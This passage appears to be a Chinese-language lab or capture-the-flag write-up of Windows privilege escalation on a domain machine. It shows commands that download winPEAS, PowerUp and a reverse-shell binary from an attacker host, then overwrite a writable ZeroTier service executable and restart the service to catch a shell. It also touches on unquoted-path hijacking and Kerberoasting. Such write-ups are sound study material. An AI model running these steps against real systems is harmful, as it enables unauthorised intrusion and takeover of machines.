
将当前机器添加到已拥有

查从已拥有机器到域管的最短路线

并没有太多有价值的信息
winpeas 和 powerup
修改注册表支持 winpeas 的高亮显示
REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1
这里直接拷贝会断,所以尝试 wpe 开服务,rdp 内下载
# 下载(powershell)
wget http://192.168.196.107/bin/winPEASx64.exe -O wp.exe
wget http://192.168.196.107/scripts/PowerUp.ps1 -O pu.ps1
# 执行
# cmd内
.\wp.exe
# powershell内
. .\pu.ps1
Invoke-AllChecks


zerotieroneservice 服务有写权限,并且我们可以重启,可以尝试覆盖“C:\Program Files (x86)\Zero Tier\Zero Tier One\ZeroTier One.exe”,开启监听,在重启服务
服务提权(覆盖和路径劫持均可)
这里其实有空格,没引号包裹,路径劫持也是能打的,操作复杂度差不多,我就直接覆盖了
# 下载shell
curl -O http://192.168.196.107:8000/win_re_nc_4444.exe
# 先停止服务
sc stop "zerotieroneservice"
# 覆盖
copy "win_re_nc_4444.exe" "C:\Program Files (x86)\Zero Tier\Zero Tier One\ZeroTier One.exe"
# kali开监听
python3 penelope.py -O
# 启动服务
sc start "zerotieroneservice"

直接拿下 root.txt
总结
- GitHub 信息搜集还需要注意历史记录,部分敏感信息、凭证可能就存放在以前的版本中
- 不要纠结寻血猎犬的路线,有时候直接提权就结束了
- 获得用户凭证后可以尝试 Kerberoasting 这类需要凭证的攻击,或者利用已有凭证继续枚举域内用户
默认评论
Halo系统提供的评论